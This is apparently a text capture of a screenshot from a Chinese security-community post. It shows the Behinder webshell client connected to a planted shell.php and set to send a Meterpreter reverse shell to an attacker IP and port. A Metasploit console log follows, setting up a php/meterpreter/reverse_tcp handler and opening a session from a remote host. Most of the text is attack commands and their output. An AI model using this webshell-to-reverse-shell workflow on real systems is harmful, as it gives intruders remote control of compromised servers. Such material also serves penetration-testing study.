 http://127.0.0.1/shell.php 冰蝎 v2.0.1
URL: http://127.0.0.1/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 192.168.50.53 Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
先知社区